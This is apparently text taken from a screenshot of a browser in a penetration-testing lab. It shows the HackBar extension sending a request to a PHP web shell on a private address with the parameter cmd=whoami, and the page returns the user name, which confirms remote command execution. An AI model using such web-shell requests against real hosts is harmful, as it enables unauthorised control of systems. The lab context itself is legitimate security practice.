 192.168.202.149/fyh.php?cmd=whoami
Start Parrot Wiki Community privacy pentest learn 出行 python ctf jas502n (Jas502n-少宇... FOF
test-pc\test
Inspector Console Debugger Performance Style Editor Memory Network Storage Accessibility HackBar W
Encryption Encoding SQL XSS Other
Load URL http://192.168.202.149/fyh.php?cmd=whoami
Split URL
Execute
Post data Referer User Agent Cookies Clear All